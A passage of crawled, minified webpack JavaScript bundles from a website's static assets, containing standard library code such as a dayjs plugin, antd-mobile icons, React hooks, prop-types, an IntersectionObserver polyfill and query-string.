r=this.$utils(),n=!!r.u(e)||e;return"isoweek"===r.p(t)?n?this.date(this.date()-(this.isoWeekday()-1)).startOf("day"):this.date(this.date()-1-(this.isoWeekday()-1)+7).endOf("day"):s.bind(this)(t,e)}}}()},82284:(t,e,r)=>{"use strict";function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}r.d(e,{A:()=>n})},85368:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){return n.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},t,{style:Object.assign({verticalAlign:"-0.125em"},t.style),className:["antd-mobile-icon",t.className].filter(Boolean).join(" ")}),n.createElement("g",{id:"AddOutline-AddOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"AddOutline-add"},n.createElement("rect",{id:"AddOutline-\u77e9\u5f62",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),n.createElement("path",{d:"M25.1,6.5 C25.3209139,6.5 25.5,6.6790861 25.5,6.9 L25.5,22.5 L41.1,22.5 C41.3209139,22.5 41.5,22.6790861 41.5,22.9 L41.5,25.1 C41.5,25.3209139 41.3209139,25.5 41.1,25.5 L25.5,25.5 L25.5,41.1 C25.5,41.3209139 25.3209139,41.5 25.1,41.5 L22.9,41.5 C22.6790861,41.5 22.5,41.3209139 22.5,41.1 L22.5,25.5 L6.9,25.5 C6.6790861,25.5 6.5,25.3209139 6.5,25.1 L6.5,22.9 C6.5,22.6790861 6.6790861,22.5 6.9,22.5 L22.5,22.5 L22.5,6.9 C22.5,6.6790861 22.6790861,6.5 22.9,6.5 L25.1,6.5 Z",id:"AddOutline-\u8def\u5f84",fill:"currentColor",fillRule:"nonzero"}))))}},86134:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(37827),o=(r(48797),r(41594)),i=r(32504),s=r(27730);const u=function(t,e){var r=e||{},u=r.callback,c=(0,n.Tt)(r,["callback"]),a=(0,n.zs)((0,o.useState)(),2),f=a[0],l=a[1],d=(0,n.zs)((0,o.useState)(),2),h=d[0],p=d[1];return(0,s.A)(function(){var r=(Array.isArray(t)?t:[t]).map(function(t){return(0,i.e)(t)}).filter(Boolean);if(r.length){var o=new IntersectionObserver(function(t){var e,r;try{for(var o=(0,n.Ju)(t),i=o.next();!i.done;i=o.next()){var s=i.value;p(s.intersectionRatio),l(s.isIntersecting),null===u||void 0===u||u(s)}}catch(c){e={error:c}}finally{try{i&&!i.done&&(r=o.return)&&r.call(o)}finally{if(e)throw e.error}}},(0,n.Cl)((0,n.Cl)({},c),{root:(0,i.e)(null===e||void 0===e?void 0:e.root)}));return r.forEach(function(t){return o.observe(t)}),function(){o.disconnect()}}},[null===e||void 0===e?void 0:e.rootMargin,null===e||void 0===e?void 0:e.threshold,u],t),[f,h]}},88153:(t,e,r)=>{"use strict";var n="__global_unique_id__";t.exports=function(){return r.g[n]=(r.g[n]||0)+1}},89045:(t,e,r)=>{var n=r(73738).default;t.exports=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},89379:(t,e,r)=>{"use strict";r.d(e,{A:()=>i});var n=r(64467);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach(function(e){(0,n.A)(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}},91847:(t,e,r)=>{var n=r(54893);t.exports=function(t,e){if(null==t)return{};var r,o,i=n(t,e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);for(o=0;o<s.length;o++)r=s[o],-1===e.indexOf(r)&&{}.propertyIsEnumerable.call(t,r)&&(i[r]=t[r])}return i},t.exports.__esModule=!0,t.exports.default=t.exports},94634:t=>{function e(){return t.exports=e=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,e.apply(null,arguments)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},95277:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){return n.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},t,{style:Object.assign({verticalAlign:"-0.125em"},t.style),className:["antd-mobile-icon",t.className].filter(Boolean).join(" ")}),n.createElement("g",{id:"CheckOutline-CheckOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"CheckOutline-\u7f16\u7ec4"},n.createElement("rect",{id:"CheckOutline-\u77e9\u5f62",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),n.createElement("path",{d:"M44.309608,12.6841286 L21.2180499,35.5661955 L21.2180499,35.5661955 C20.6343343,36.1446015 19.6879443,36.1446015 19.1042286,35.5661955 C19.0538201,35.5162456 19.0077648,35.4636155 18.9660627,35.4087682 C18.9113105,35.368106 18.8584669,35.3226694 18.808302,35.2729607 L3.6903839,20.2920499 C3.53346476,20.1365529 3.53231192,19.8832895 3.68780898,19.7263704 C3.7629255,19.6505669 3.86521855,19.6079227 3.97193622,19.6079227 L7.06238923,19.6079227 C7.16784214,19.6079227 7.26902895,19.6495648 7.34393561,19.7237896 L20.160443,32.4236157 L20.160443,32.4236157 L40.656066,12.115858 C40.7309719,12.0416387 40.8321549,12 40.9376034,12 L44.0280571,12 C44.248971,12 44.4280571,12.1790861 44.4280571,12.4 C44.4280571,12.5067183 44.3854124,12.609012 44.309608,12.6841286 Z",id:"CheckOutline-\u8def\u5f84",fill:"currentColor",fillRule:"nonzero"}))))}},96173:(t,e,r)=>{"use strict";r.d(e,{Tn:()=>n});var n=function(t){return"function"===typeof t}},98337:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(41594),o=r(27744),i=r(96173),s=r(12106);const u=function(t){s.A&&((0,i.Tn)(t)||console.error("useUnmount expected parameter is a function, got ".concat(typeof t)));var e=(0,o.A)(t);(0,n.useEffect)(function(){return function(){e.current()}},[])}},98974:(t,e,r)=>{"use strict";r.d(e,{A:()=>h});var n=r(37827),o=r(30853),i=r(41594),s=r(98337);const u=function(t){var e=(0,i.useRef)(0),r=(0,n.zs)((0,i.useState)(t),2),o=r[0],u=r[1],c=(0,i.useCallback)(function(t){cancelAnimationFrame(e.current),e.current=requestAnimationFrame(function(){u(t)})},[]);return(0,s.A)(function(){cancelAnimationFrame(e.current)}),[o,c]};var c=r(32504),a=r(73353),f=r(27730);const l=(0,r(59974).A)(i.useLayoutEffect);const d=a.A?l:f.A;const h=function(t){var e=(0,n.zs)(u(function(){var e=(0,c.e)(t);return e?{width:e.clientWidth,height:e.clientHeight}:void 0}),2),r=e[0],i=e[1];return d(function(){var e=(0,c.e)(t);if(e){var r=new o.default(function(t){t.forEach(function(t){var e=t.target,r=e.clientWidth,n=e.clientHeight;i({width:r,height:n})})});return r.observe(e),function(){r.disconnect()}}},[],t),r}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/7859.d757c57a.js
body_size: 12139
content:
/*! For license information please see 7859.d757c57a.js.LICENSE.txt */
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7859],{11942:(t,e,r)=>{t.exports=r(43488)()},23876:(t,e,r)=>{"use strict";var n=r(26429),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function c(t){return n.isMemo(t)?s:a[t.$$typeof]||o}a[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[n.Memo]=s;var l=Object.defineProperty,u=Object.getOwnPropertyNames,h=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,p=Object.prototype;t.exports=function t(e,r,n){if("string"!==typeof r){if(p){var o=d(r);o&&o!==p&&t(e,o,n)}var s=u(r);h&&(s=s.concat(h(r)));for(var a=c(e),g=c(r),m=0;m<s.length;++m){var y=s[m];if(!i[y]&&(!n||!n[y])&&(!g||!g[y])&&(!a||!a[y])){var v=f(r,y);try{l(e,y,v)}catch(w){}}}}return e}},26470:t=>{"use strict";var e=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},r=0;r<10;r++)e["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(o){return!1}}()?Object.assign:function(t,o){for(var i,s,a=function(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var l in i=Object(arguments[c]))r.call(i,l)&&(a[l]=i[l]);if(e){s=e(i);for(var u=0;u<s.length;u++)n.call(i,s[u])&&(a[s[u]]=i[s[u]])}}return a}},43488:(t,e,r)=>{"use strict";var n=r(93959);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,r,o,i,s){if(s!==n){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function e(){return t}t.isRequired=t;var r={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},48797:()=>{!function(){"use strict";if("object"===typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],r=null,n=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return r||(r=function(t,r){n=t&&r?f(t,r):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach(function(t){t._checkForIntersections()})}),r},s._resetCrossOriginUpdater=function(){r=null,n=null},s.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,r){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==r[e-1]})},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var r=e.defaultView;if(r&&-1==this._monitoringDocuments.indexOf(e)){var n=this._checkForIntersections,i=null,s=null;this.POLL_INTERVAL?i=r.setInterval(n,this.POLL_INTERVAL):(a(r,"resize",n,!0),a(e,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in r&&(s=new r.MutationObserver(n)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push(function(){var t=e.defaultView;t&&(i&&t.clearInterval(i),c(t,"resize",n,!0)),c(e,"scroll",n,!0),s&&s.disconnect()});var l=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=l){var u=o(e);u&&this._monitorIntersections(u.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var r=this._monitoringDocuments.indexOf(e);if(-1!=r){var n=this.root&&(this.root.ownerDocument||this.root)||t,i=this._observationTargets.some(function(t){var r=t.element.ownerDocument;if(r==e)return!0;for(;r&&r!=n;){var i=o(r);if((r=i&&i.ownerDocument)==e)return!0}return!1});if(!i){var s=this._monitoringUnsubscribes[r];if(this._monitoringDocuments.splice(r,1),this._monitoringUnsubscribes.splice(r,1),s(),e!=n){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!r||n){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(n){var o=n.element,s=u(o),a=this._rootContainsTarget(o),c=n.entry,l=t&&a&&this._computeTargetAndRootIntersection(o,s,e),h=null;this._rootContainsTarget(o)?r&&!this.root||(h=e):h={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=n.entry=new i({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:h,intersectionRect:l});c?t&&a?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,i){if("none"!=window.getComputedStyle(e).display){for(var s=o,a=p(e),c=!1;!c&&a;){var h=null,d=1==a.nodeType?window.getComputedStyle(a):{};if("none"==d.display)return null;if(a==this.root||9==a.nodeType)if(c=!0,a==this.root||a==t)r&&!this.root?!n||0==n.width&&0==n.height?(a=null,h=null,s=null):h=n:h=i;else{var g=p(a),m=g&&u(g),y=g&&this._computeTargetAndRootIntersection(g,m,i);m&&y?(a=g,h=f(m,y)):(a=null,s=null)}else{var v=a.ownerDocument;a!=v.body&&a!=v.documentElement&&"visible"!=d.overflow&&(h=u(a))}if(h&&(s=l(h,s)),!s)break;a=a&&p(a)}return s}},s.prototype._getRootRect=function(){var e;if(this.root&&!g(this.root))e=u(this.root);else{var r=g(this.root)?this.root:t,n=r.documentElement,o=r.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,r){return"px"==e.unit?e.value:e.value*(r%2?t.width:t.height)/100}),r={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},s.prototype._hasCrossedThreshold=function(t,e){var r=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!==i<n)return!0}},s.prototype._rootIsInDom=function(){return!this.root||d(t,this.root)},s.prototype._rootContainsTarget=function(e){var r=this.root&&(this.root.ownerDocument||this.root)||t;return d(r,e)&&(!this.root||r==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=i}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(e){return null}}function i(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,r=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=r?Number((o/r).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=function(t,e){var r=null;return function(){r||(r=setTimeout(function(){t(),r=null},e))}}(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,r,n){"function"==typeof t.addEventListener?t.addEventListener(e,r,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,r)}function c(t,e,r,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,r,n||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,r)}function l(t,e){var r=Math.max(t.top,e.top),n=Math.min(t.bottom,e.bottom),o=Math.max(t.left,e.left),i=Math.min(t.right,e.right),s=i-o,a=n-r;return s>=0&&a>=0&&{top:r,bottom:n,left:o,right:i,width:s,height:a}||null}function u(t){var e;try{e=t.getBoundingClientRect()}catch(r){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function f(t,e){var r=e.top-t.top,n=e.left-t.left;return{top:r,left:n,height:e.height,width:e.width,bottom:r+e.height,right:n+e.width}}function d(t,e){for(var r=e;r;){if(r==t)return!0;r=p(r)}return!1}function p(e){var r=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(r&&r.assignedSlot&&(r=r.assignedSlot.parentNode),r&&11==r.nodeType&&r.host?r.host:r)}function g(t){return t&&9===t.nodeType}}()},85093:(t,e,r)=>{"use strict";r.d(e,{A:()=>C});var n={};r.r(n),r.d(n,{exclude:()=>R,extract:()=>y,parse:()=>v,parseUrl:()=>E,pick:()=>_,stringify:()=>w,stringifyUrl:()=>b});var o=r(89379),i=r(43563),s=r(85641),a=r(4422);const c=t=>null===t||void 0===t,l=t=>encodeURIComponent(t).replace(/[!'()*]/g,t=>"%".concat(t.charCodeAt(0).toString(16).toUpperCase())),u=Symbol("encodeFragmentIdentifier");function h(t){if("string"!==typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function f(t,e){return e.encode?e.strict?l(t):encodeURIComponent(t):t}function d(t,e){return e.decode?(0,i.A)(t):t}function p(t){return Array.isArray(t)?t.sort():"object"===typeof t?p(Object.keys(t)).sort((t,e)=>Number(t)-Number(e)).map(e=>t[e]):t}function g(t){const e=t.indexOf("#");return-1!==e&&(t=t.slice(0,e)),t}function m(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"===typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function y(t){const e=(t=g(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function v(t,e){h((e=(0,o.A)({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);const r=function(t){let e;switch(t.arrayFormat){case"index":return(t,r,n)=>{e=/\[(\d*)]$/.exec(t),t=t.replace(/\[\d*]$/,""),e?(void 0===n[t]&&(n[t]={}),n[t][e[1]]=r):n[t]=r};case"bracket":return(t,r,n)=>{e=/(\[])$/.exec(t),t=t.replace(/\[]$/,""),e?void 0!==n[t]?n[t]=[...n[t],r]:n[t]=[r]:n[t]=r};case"colon-list-separator":return(t,r,n)=>{e=/(:list)$/.exec(t),t=t.replace(/:list$/,""),e?void 0!==n[t]?n[t]=[...n[t],r]:n[t]=[r]:n[t]=r};case"comma":case"separator":return(e,r,n)=>{const o="string"===typeof r&&r.includes(t.arrayFormatSeparator),i="string"===typeof r&&!o&&d(r,t).includes(t.arrayFormatSeparator);r=i?d(r,t):r;const s=o||i?r.split(t.arrayFormatSeparator).map(e=>d(e,t)):null===r?r:d(r,t);n[e]=s};case"bracket-separator":return(e,r,n)=>{const o=/(\[])$/.test(e);if(e=e.replace(/\[]$/,""),!o)return void(n[e]=r?d(r,t):r);const i=null===r?[]:r.split(t.arrayFormatSeparator).map(e=>d(e,t));void 0!==n[e]?n[e]=[...n[e],...i]:n[e]=i};default:return(t,e,r)=>{void 0!==r[t]?r[t]=[...[r[t]].flat(),e]:r[t]=e}}}(e),n=Object.create(null);if("string"!==typeof t)return n;if(!(t=t.trim().replace(/^[?#&]/,"")))return n;for(const o of t.split("&")){if(""===o)continue;const t=e.decode?o.replace(/\+/g," "):o;let[i,a]=(0,s.A)(t,"=");void 0===i&&(i=t),a=void 0===a?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?a:d(a,e),r(d(i,e),a,n)}for(const[o,i]of Object.entries(n))if("object"===typeof i&&null!==i)for(const[t,r]of Object.entries(i))i[t]=m(r,e);else n[o]=m(i,e);return!1===e.sort?n:(!0===e.sort?Object.keys(n).sort():Object.keys(n).sort(e.sort)).reduce((t,e)=>{const r=n[e];return t[e]=Boolean(r)&&"object"===typeof r&&!Array.isArray(r)?p(r):r,t},Object.create(null))}function w(t,e){if(!t)return"";h((e=(0,o.A)({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e)).arrayFormatSeparator);const r=r=>e.skipNull&&c(t[r])||e.skipEmptyString&&""===t[r],n=function(t){switch(t.arrayFormat){case"index":return e=>(r,n)=>{const o=r.length;return void 0===n||t.skipNull&&null===n||t.skipEmptyString&&""===n?r:null===n?[...r,[f(e,t),"[",o,"]"].join("")]:[...r,[f(e,t),"[",f(o,t),"]=",f(n,t)].join("")]};case"bracket":return e=>(r,n)=>void 0===n||t.skipNull&&null===n||t.skipEmptyString&&""===n?r:null===n?[...r,[f(e,t),"[]"].join("")]:[...r,[f(e,t),"[]=",f(n,t)].join("")];case"colon-list-separator":return e=>(r,n)=>void 0===n||t.skipNull&&null===n||t.skipEmptyString&&""===n?r:null===n?[...r,[f(e,t),":list="].join("")]:[...r,[f(e,t),":list=",f(n,t)].join("")];case"comma":case"separator":case"bracket-separator":{const e="bracket-separator"===t.arrayFormat?"[]=":"=";return r=>(n,o)=>void 0===o||t.skipNull&&null===o||t.skipEmptyString&&""===o?n:(o=null===o?"":o,0===n.length?[[f(r,t),e,f(o,t)].join("")]:[[n,f(o,t)].join(t.arrayFormatSeparator)])}default:return e=>(r,n)=>void 0===n||t.skipNull&&null===n||t.skipEmptyString&&""===n?r:null===n?[...r,f(e,t)]:[...r,[f(e,t),"=",f(n,t)].join("")]}}(e),i={};for(const[o,a]of Object.entries(t))r(o)||(i[o]=a);const s=Object.keys(i);return!1!==e.sort&&s.sort(e.sort),s.map(r=>{const o=t[r];return void 0===o?"":null===o?f(r,e):Array.isArray(o)?0===o.length&&"bracket-separator"===e.arrayFormat?f(r,e)+"[]":o.reduce(n(r),[]).join("&"):f(r,e)+"="+f(o,e)}).filter(t=>t.length>0).join("&")}function E(t,e){var r,n;e=(0,o.A)({decode:!0},e);let[i,a]=(0,s.A)(t,"#");return void 0===i&&(i=t),(0,o.A)({url:null!==(r=null===(n=i)||void 0===n||null===(n=n.split("?"))||void 0===n?void 0:n[0])&&void 0!==r?r:"",query:v(y(t),e)},e&&e.parseFragmentIdentifier&&a?{fragmentIdentifier:d(a,e)}:{})}function b(t,e){e=(0,o.A)({encode:!0,strict:!0,[u]:!0},e);const r=g(t.url).split("?")[0]||"",n=y(t.url);let i=w((0,o.A)((0,o.A)({},v(n,{sort:!1})),t.query),e);i&&(i="?".concat(i));let s=function(t){let e="";const r=t.indexOf("#");return-1!==r&&(e=t.slice(r)),e}(t.url);if(t.fragmentIdentifier){const n=new URL(r);n.hash=t.fragmentIdentifier,s=e[u]?n.hash:"#".concat(t.fragmentIdentifier)}return"".concat(r).concat(i).concat(s)}function _(t,e,r){r=(0,o.A)({parseFragmentIdentifier:!0,[u]:!1},r);const{url:n,query:i,fragmentIdentifier:s}=E(t,r);return b({url:n,query:(0,a.b)(i,e),fragmentIdentifier:s},r)}function R(t,e,r){return _(t,Array.isArray(e)?t=>!e.includes(t):(t,r)=>!e(t,r),r)}const C=n},88974:t=>{"use strict";function e(t){this._maxSize=t,this.clear()}e.prototype.clear=function(){this._size=0,this._values={}},e.prototype.get=function(t){return this._values[t]},e.prototype.set=function(t,e){return this._size>=this._maxSize&&this.clear(),this._values.hasOwnProperty(t)||this._size++,this._values[t]=e};var r=/[^.^\]^[]+|(?=\[\]|\.\.)/g,n=/^\d+$/,o=/^\d/,i=/[~`!#$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g,s=/^\s*(['"]?)(.*?)(\1)\s*$/,a=!1,c=new e(512),l=new e(512),u=new e(512);try{new Function("")}catch(y){a=!0}function h(t){return c.get(t)||c.set(t,f(t).map(function(t){return t.replace(s,"$2")}))}function f(t){return t.match(r)}function d(t,e,r){return"string"===typeof e&&(r=e,e=!1),r=r||"data",(t=t||"")&&"["!==t.charAt(0)&&(t="."+t),e?function(t,e){var r,n=e,o=f(t);return p(o,function(t,e,o,i,s){r=i===s.length-1,n+=(t=e||o?"["+t+"]":"."+t)+(r?")":" || {})")}),new Array(o.length+1).join("(")+n}(t,r):r+t}function p(t,e,r){var n,o,i,s,a=t.length;for(o=0;o<a;o++)(n=t[o])&&(m(n)&&(n='"'+n+'"'),i=!(s=g(n))&&/^\d+$/.test(n),e.call(r,n,s,i,o,t))}function g(t){return"string"===typeof t&&t&&-1!==["'",'"'].indexOf(t.charAt(0))}function m(t){return!g(t)&&(function(t){return t.match(o)&&!t.match(n)}(t)||function(t){return i.test(t)}(t))}t.exports={Cache:e,expr:d,split:f,normalizePath:h,setter:a?function(t){var e=h(t);return function(t,r){return function(t,e,r){var n=0,o=t.length;for(;n<o-1;)e=e[t[n++]];e[t[n]]=r}(e,t,r)}}:function(t){return l.get(t)||l.set(t,new Function("data, value",d(t,"data")+" = value"))},getter:a?function(t,e){var r=h(t);return function(t){return function(t,e,r){var n=0,o=t.length;for(;n<o;){if(null==r&&e)return;r=r[t[n++]]}return r}(r,e,t)}}:function(t,e){var r=t+"_"+e;return u.get(r)||u.set(r,new Function("data","return "+d(t,e,"data")))},join:function(t){return t.reduce(function(t,e){return t+(g(e)||n.test(e)?"["+e+"]":(t?".":"")+e)},"")},forEach:function(t,e,r){p(f(t),e,r)}}},93959:t=>{"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},99163:(t,e,r)=>{"use strict";r.d(e,{Ay:()=>I,hp:()=>O});var n,o=r(41594),i=Object.defineProperty,s=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable,l=(t,e,r)=>e in t?i(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,u=(t,e)=>{for(var r in e||(e={}))a.call(e,r)&&l(t,r,e[r]);if(s)for(var r of s(e))c.call(e,r)&&l(t,r,e[r]);return t},h=(t,e)=>{var r={};for(var n in t)a.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&s)for(var n of s(t))e.indexOf(n)<0&&c.call(t,n)&&(r[n]=t[n]);return r};(t=>{const e=class{constructor(t,r,n,o){if(this.version=t,this.errorCorrectionLevel=r,this.modules=[],this.isFunction=[],t<e.MIN_VERSION||t>e.MAX_VERSION)throw new RangeError("Version value out of range");if(o<-1||o>7)throw new RangeError("Mask value out of 